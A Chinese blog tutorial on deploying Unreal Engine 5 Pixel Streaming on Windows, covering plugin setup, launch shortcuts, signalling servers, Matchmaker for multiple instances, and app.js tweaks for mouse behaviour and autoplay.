【UE5】分分钟简单使用像素流云服务(Pixel Streaming)
【UE5】分分钟简单使用像素流云服务(Pixel Streaming)
前言
UE5的Pixel Streaming已经封装的很好,简单三步实现简单的服务搭建。
- 安装插件
- 打包项目
- 运行服务
注:实例平台为Windows
安装插件

编辑→插件→输入查询Pixel Streaming→选中→立即重启

插件安装完成。
打包项目
正常打包就可以
选择平台→Windows→打包项目
这里二进制文件配置建议选择开发
运行服务
-

建立启动快捷方式
1).按住 Alt 键并拖动 运行文件(.exe) 文件即可在相同文件夹中新建一个快捷方式。

2).右击快捷方式,点击属性。在 目标的末尾附加文本
-AudioMixer -PixelStreamingIP=localhost -PixelStreamingPort=8888并点击 确认。
-
运行服务

在Samples\PixelStreaming\WebServers\SignallingWebServer\platform_scripts\cmd点击运行run_local.bat

(第一次运行需要联网,程序会自动下载配置文件;等程序下载完,运行上一步创建的快捷方式;建议用谷歌浏览器运行127.0.0.1)

到此简单的服务就搭建完成
运用进阶
一台像素流服务对应多台客服端配置方法
其实上面的方法搭建的服务器也可以实现一对多的服务配置,但是多台客服端其实看到的是同一个项目的画面。要想解决需要用到Pixel Streaming的Matchmaker来自动分配端口。
1. 启动Matchmaker
运行路径PixelStreaming\WebServers\Matchmaker\platform_scripts\cmd 下的run.bat。这里一次运行要跑一会。
2. 复制推流程序

复制Samples\PixelStreaming\WebServers 路径下的SignallingWebServer文件夹,要有多少个实例就要有多少多少份

示例图片复制了三份,后面标准的是端口好方便记忆

3. 配置文件设置
每一个复制SignallingWebServer文件夹里都有config,需要对其进行设置

| 字段 | 说明 |
|---|---|
| UseMatchmaker | 开启Matchmaker服务 |
| HttpPort | 分配的端口好,会在后面的网页地址里体现 |
| StreamerPort | 像素流端口,这里的端口号要和前面的启动快捷方式里的一致(PixelStreamingPort不再是8888) |
| SFUPort | 这个每一个配置都要不一样,不然不能加入到Matchmaker服务里 |

4. 快捷方式的复制编辑
这里同样是要有多少个实例就要有多少多少份

快捷方式的目标配置demo
对应的801端口
FullScreeDemo060500\Windows\test_02.exe -AudioMixer -PixelStreamingIP=127.0.0.1 -PixelStreamingPort=9001
对应的802端口
FullScreeDemo060500\Windows\test_02.exe -AudioMixer -PixelStreamingIP=127.0.0.1 -PixelStreamingPort=9002
同理803
5. 服务的启动
1). 先启动PixelStreaming\WebServers\Matchmaker\platform_scripts\cmd里的run.bat
2). 然后分别启动SignallingWebServer801–803文件夹里的run_local.bat(地址在platform_scripts\cmd)
3). 然后在分辨打开三个快捷方式
到这里服务就算开启完成了,当我们访问127.0.0.1时,服务会自动分配地址

6. 其他的说明

下面是Matchmaker服务

当启动的像素流服务(也就是SignallingWebServer的run_local.bat)正常加入时出现
13:45:23.874 Adding connection for 127 with playerConnected: false
反之则没有加入,可以检查一下配置文件
当启动快捷方式时出现
13:47:51.016 Cirrus server 127.0.0.1:801 ready for use
当有客服端读取时出现
13:49:09.560 Client connected to Cirrus server 127.0.0.1:801
当关闭快捷方式打开的程序时
Cirrus server 127.0.0.1:801 no longer ready for use
注意:这里在快捷键配置的时候,如果你-PixelStreamingIP=127.0.0.1的话,访问不要用127.0.0.1,可以用localhost或者直接用IP地址访问。如果用127.0.0.1访问,服务不会自动分配端口。反之亦然
常见问题
鼠标需要按Esc的问题
鼠标需要按Esc才能进入或退出播放器控件的控制。
修改方法:

方法一:app.js文件提供部分JavaScript配置参数(app.js的位置Samples\PixelStreaming\WebServers\SignallingWebServer\scripts)

在所在位置添加(系统默认的是ControlSchemeType.LockedMouse)
inputOptions.controlScheme = ControlSchemeType.HoveringMouse;
方法二:官方的指导方法

在前端页面进行修改,系统默认调用的是player.html(文件位置:Samples\PixelStreaming\WebServers\SignallingWebServer\Public)

在所在位置添加
<script>
inputOptions.controlScheme = ControlSchemeType.HoveringMouse;
</script>
app.js文件提供部分JavaScript配置参数(可在自定义播放器页面覆盖此类参数),以控制播放器控件对用户交互响应的方式。inputOptions对象会公开以下属性:
属性 默认值 描述 controlScheme ControlSchemeType.LockedMouse决定播放器与控件交互时播放器控件是否捕捉并锁定鼠标。接受以下数值: ControlSchemeType.LockedMouse- 启用此控制模式时,单击播放器控件将使其捕捉并锁定鼠标光标。鼠标的任何移动都会立即传递到虚幻引擎程序中的输入控制器。利用此操作,用户拖动鼠标即可移动和旋转相机。按下 Esc 键即可使光标脱离播放器控件的控制。ControlSchemeType.HoveringMouse- 启动此控制模式时,鼠标光标将悬停在播放器控件之上而不与其交互。要将鼠标移动发送到虚幻引擎程序的输入控制器,用户需要按住鼠标左键。suppressBrowserKeys true 启用此设置后,播放器控件将拦截函数键(F1 到 F12)和 Tab 键,并将这些按键事件传递到虚幻引擎程序,而不允许浏览器对其进行正常处理。 也就是说,启用该设置后,按 F5 键将不会刷新浏览器中的播放器页面。相反,该事件会被传递到虚幻引擎程序,其拥有的是切换视图显示着色器复杂度的常规功能。 fakeMouseWithTouches false 启用此选项时,如用户正使用触摸屏(如智能手机或平板电脑)查看设备上的流送,此设置将使虚幻引擎程序将单指触摸事件解译为鼠标单击和拖动事件。启用此设置后,移动设备的用户便能对虚幻引擎程序进行部分控制,即使应用程序的输入控制器未专门处理触摸输入事件时也同样如此。
引用自ue5官方文档
系统鼠标显示问题
app.js默认是将系统鼠标隐藏的

只需要将styleCursor=‘default’;

双鼠标问题
这里Pixel Streaming提供了解决方法

Default Cursor Class Name设置成HiddenCursor
隐藏启动界面自动播放
app.js 有三个位置需要修改
- PlayStream()方法第二个if判罚加false

-
showPlayOverlay()方法后加
webRtcPlayerObj.video.muted = true;setTimeout(() => { playStream();}, 1); -
start()方法后加

if (!connect_on_load || is_reconnection) {invalidateFreezeFrameOverlay();shouldShowPlayOverlay = true;resizePlayerStyle();connect();startAfkWarningTimer();} else {connect();}
invalidateFreezeFrameOverlay();shouldShowPlayOverlay = true;resizePlayerStyle();connect();startAfkWarningTimer();} else {connect();}
#### 前端与UE5的通信
相关文章:

【UE5】分分钟简单使用像素流云服务(Pixel Streaming)
【UE5】分分钟简单使用像素流云服务(Pixel Streaming) 前言 UE5的Pixel Streaming已经封装的很好,简单三步实现简单的服务搭建。 安装插件打包项目运行服务 注:实例平台为Windows 安装插件 编辑→插件→输入查询Pixel Strea…...

2021 年全国硕士研究生入学统一考试管理类专业学位联考逻辑试题
2021 年全国硕士研究生入学统一考试管理类专业学位联考逻辑试题 一. 逻辑推理:第 26~55 小题,每小题 2 分,共 60 分。下列每题给出的 A、B、C、D、E 五个选项中,只有一项是符合试题要求的。 26.哲学是关于世界观、方法论的学问。哲…...

【算法】【算法杂谈】两个排序数组中找第k小的数
目录 前言问题介绍解决方案代码编写java语言版本c语言版本c语言版本 思考感悟写在最后 前言 当前所有算法都使用测试用例运行过,但是不保证100%的测试用例,如果存在问题务必联系批评指正~ 在此感谢左大神让我对算法有了新的感悟认识! 问题介…...


ABAP 新语法--Open SQL(草稿)
1. 常量 1.1 常量赋值 常量字段可以用来为内表中的部分字段赋初始值,字段类型和长度依据输入常量的值决定 SELECTmara~matnr, " 物料号mara~matkl, " 物料组mara~mtart, " 物料类型 AS lkenz, " 删除标识,常量空字符串123 AS fla…...

2023最新常用开发网站汇总
1、在线画图工具 • 在线画图工具ProcessOn:https://www.processon.com/ • 在线画图工具draw.io:https://app.diagrams.net/ • 在线思维导图工具:http://www.mindline.cn/webapp • PlantUML在线编辑器:http://haha98k.com/…...

ELK 日志采集使用
1.安装ELK整体环境 1.1.安装docker环境 Docker 最新版Version 20.10安装_docker最新版本是多少_猿小飞的博客-CSDN博客 1.2.先安装docker compose 安装docker compose_猿小飞的博客-CSDN博客 1.3.使用 Docker Compose 搭建 ELK 环境 1.3.1.编写 docker-compose.yml 脚本启…...

深入剖析RocketMQ源码:消息传递的奥秘
RocketMQ是一款高性能、高可靠性、可扩展性强的分布式消息中间件,能够有效架构企业级分布式应用。由于其广泛应用和优秀表现,越来越多的开发者对RocketMQ的底层实现产生了浓厚的兴趣。本文将深入剖析RocketMQ的消息传递奥秘,帮助大家了解RocketMQ的底层实现原理,进一步掌握…...

Protocol https not supported or disabled in libcurl
原因 curl默认安装完后是只支持http协议而不支持https协议的。 curl -V查看当前curl支持哪些协议: [rootlocalhost /]# curl -V curl 7.19.4 (x86_64-unknown-linux-gnu) libcurl/7.19.4 OpenSSL/1.0.2k zlib/1.2.11 Protocols: tftp ftp telnet dict http fil…...

一步步搭建基于 ts + express + prisma + mongodb + zod 后端服务
环境: windows11、node 18.16.0 、pnpm 1、在合适位置,代开 vscode , 终端执行 mkdir miaooo-backend && cd miaooo-backend && npm init -y 。 创建一个名为一个 miaooo-backend 的项目,并且进入项目 执行 npm 默认初始化。…...

